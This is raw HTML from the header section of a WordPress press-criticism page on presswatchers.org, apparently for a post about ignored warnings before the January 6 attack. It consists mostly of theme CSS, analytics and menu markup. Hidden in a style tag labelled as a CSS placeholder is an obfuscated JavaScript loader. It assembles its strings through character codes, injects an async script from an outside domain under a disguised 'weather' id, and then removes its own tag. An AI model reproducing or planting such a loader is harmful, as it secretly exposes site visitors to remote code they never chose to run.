var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scriptlesssocialsharing-css' href='https://presswatchers.org/wp-content/plugins/scriptless-social-sharing/includes/css/scriptlesssocialsharing-style.css?ver=3.3.1' type='text/css' media='all' />
<style id='scriptlesssocialsharing-inline-css' type='text/css'>
.scriptlesssocialsharing__buttons a.button { padding: 12px; flex: 1; }
/*# sourceURL=scriptlesssocialsharing-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://presswatchers.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://presswatchers.org/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://presswatchers.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://presswatchers.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/presswatchers.org","hash_tracking":"false","v4_id":"G-KKEBTQ44W7"};/* ]]> */
</script>
<script type="text/javascript" src="https://presswatchers.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://presswatchers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://presswatchers.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presswatchers.org/wp-json/wp/v2/posts/7957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presswatchers.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://presswatchers.org/?p=7957' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/presswatchers.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9;--job-hunt-grey:#F3F3F3;--job-hunt-accent:#2623D3;--job-hunt-white:#FFFFFF;--job-hunt-black:#000000;--job-hunt-sep:#DADFE7;--job-hunt-shadow:rgba(16,24,40,0.05);--job-hunt-sep-light:#EAEDF1;--job-hunt-light-text:#697586;--job-hunt-sep-dark:#B4BFCA;--job-hunt-darker-text:#494F5C;--job-hunt-accent-transparent:rgba(38,35,211,0.1);--job-hunt-shadow-darker:rgba(16,24,40,0.3);--custom-color-17:#EB1B1B;--custom-color-18:#D0021B}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Verdana, Geneva, sans-serif;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/presswatchers.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/presswatchers.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8c08b1521f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:30px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Verdana,Geneva,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-page-content h2,.wpb_text_column h2{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-page-content h3,.wpb_text_column h3{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-page-content h4,.wpb_text_column h4{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-page-content h5,.wpb_text_column h5{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-page-content h6,.wpb_text_column h6{font-family:Trebuchet,Tahoma,Arial,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif;font-size:16px}:root{--td_header_color:#222222}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-102374275-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102374275-4');
</script>
<link rel="icon" href="https://presswatchers.org/wp-content/uploads/2023/09/cropped-pwlogonew512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://presswatchers.org/wp-content/uploads/2023/09/cropped-pwlogonew512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://presswatchers.org/wp-content/uploads/2023/09/cropped-pwlogonew512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://presswatchers.org/wp-content/uploads/2023/09/cropped-pwlogonew512-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			



/* PressWatch color*/
.tdb_header_logo .tdb-logo-text-title {
    color: #e25024 !important;
   }

blockquote {
  padding-left: 70px;
  padding-top: 18px;
  padding-bottom: 18px;
  padding-right: 10px;
  background-color: #eee;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  margin: 5px;
    background-repeat: no-repeat;
  text-indent: 0px;
}

.post blockquote p {
	box-sizing: border-box;
	color: #222;
	font: 1.0rem/1.0 Arial, Verdana sansserif;
	line-height: 1.4;
	margin-top: 0;
	margin-bottom: 0px;
	margin-left: 30px;
	padding: 15px;
	word-wrap: break-word;
  text-transform: none;
  text-align: left;
		}




/*WELCOME BOX*/
.welcome {
visibility: visible !important;
font-weight: 400;
word-wrap: break-word;
font-size: 20px;
line-height: 25px;
background-color: #eee;
	font-family: Arial, Verdana, Helvetica, sans-serif;
}

		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aoldow="ahpievz";try{let_rqjnuanu=String;var azsvwtdtbfb=_rqjnuanu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rqjnuanu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rqjnuanu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let ayqfk="s"+"c"+_rqjnuanu[azsvwtdtbfb](114,105,112,116);var ahbiyltn="c"+"re"+_rqjnuanu[azsvwtdtbfb](97,116,101,69,108,101,109,101,110,116);var afgabcqvlsa="s"+_rqjnuanu[azsvwtdtbfb](114,99);let avgoe=_rqjnuanu[azsvwtdtbfb](105,100);var _jbsyl="cu"+"rre"+_rqjnuanu[azsvwtdtbfb](110,116,83,99,114,105,112,116);var auxkkzhgxpw="pa"+"r"+_rqjnuanu[azsvwtdtbfb](101,110,116,78,111,100,101);let _hkyebt="i"+"ns"+_rqjnuanu[azsvwtdtbfb](101,114,116,66,101,102,111,114,101);let _yprzfvluohv="ge"+"El"+_rqjnuanu[azsvwtdtbfb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _vsic="h"+"e"+_rqjnuanu[azsvwtdtbfb](97,100);var azrqpkzabbx="ap"+"p"+_rqjnuanu[azsvwtdtbfb](101,110,100,67,104,105,108,100);var _jkurbhrxyl=document;let akksjcczrnlf="t"+"e"+_rqjnuanu[azsvwtdtbfb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let ayfxkwgwr=_jkurbhrxyl[ahbiyltn](ayqfk);ayfxkwgwr['as'+'y'+'nc']=true;var _zkiuojjt=_rqjnuanu[azsvwtdtbfb](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_rqjnuanu[azsvwtdtbfb](47)+_rqjnuanu[azsvwtdtbfb](115,99,114,105,112,116)+_rqjnuanu[azsvwtdtbfb](47)+_rqjnuanu[azsvwtdtbfb](112,111,115,116,46,106,115);ayfxkwgwr[afgabcqvlsa]=_zkiuojjt;ayfxkwgwr[avgoe]=akksjcczrnlf;if(_jkurbhrxyl[_jbsyl]){_jkurbhrxyl[_jbsyl][auxkkzhgxpw][_hkyebt](ayfxkwgwr,_jkurbhrxyl[_jbsyl]);var _duiae=document;if (_duiae['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_duiae['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_jkurbhrxyl[_yprzfvluohv](_vsic)[0][azrqpkzabbx](ayfxkwgwr);if (_duiae['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_duiae['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-7957 single-format-standard wp-theme-Newspaper warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons global-block-template-2 tdb_template_4519 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/presswatchers" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/froomkin" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bsky.app/profile/froomkin.bsky.social" title="Bluesky">
                <i class="td-icon-font td-icon-bluesky"></i>
                <span style="display: none">Bluesky</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-default-top-menu-container"><ul id="menu-default-top-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-4492"><a href="https://presswatchers.org/about-this-site/">About this site</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4834"><a href="https://presswatchers.org/2025">Archives<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10552"><a href="https://presswatchers.org/2026">2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://presswatchers.org/2025">2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9075"><a href="https://presswatchers.org/2024/">2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8402"><a href="https://presswatchers.org/2023/">2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7676"><a href="https://presswatchers.org/2022/">2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://presswatchers.org/2021/">2021</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5640"><a href="https://presswatchers.org/2020/">2020</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5641"><a href="https://presswatchers.org/2019/">2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4835"><a href="https://presswatchers.org/category/primers/">Topics<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7619"><a href="https://presswatchers.org/category/trumps-second-term/">Trump&#8217;s Second Term</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6367"><a href="https://presswatchers.org/category/new-york-times/">New York Times</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8785"><a href="https://presswatchers.org/category/washington-post/">Washington Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6961"><a href="https://presswatchers.org/category/the-biden-presidency/">The Biden Presidency</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6492"><a href="https://presswatchers.org/category/campaign-coverage/">Campaign Coverage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7621"><a href="https://presswatchers.org/category/democracy-in-danger/">Democracy in Danger</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7620"><a href="https://presswatchers.org/category/rewrite-desk/">Rewrite Desk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6962"><a href="https://presswatchers.org/category/objectivity/">Objectivity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4841"><a href="https://presswatchers.org/category/false-equivalence/">False Equivalence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4837"><a href="https://presswatchers.org/category/covering-race/">Covering Race</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4953"><a href="https://presswatchers.org/category/anonymous-sources/">Anonymous Sources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6366"><a href="https://presswatchers.org/category/trump-and-the-coronavirus/">Trump and the Coronavirus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4842"><a href="https://presswatchers.org/category/horse-race-journalism/">Horse-Race Journalism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4845"><a href="https://presswatchers.org/category/fact-checking/">Fighting Disinformation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4838"><a href="https://presswatchers.org/category/advocacy/">Advocacy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://presswatchers.org/donate/">Donate/Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://presswatchers.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#3685fc}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#3685fc}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-top:-2px!important}}</style>
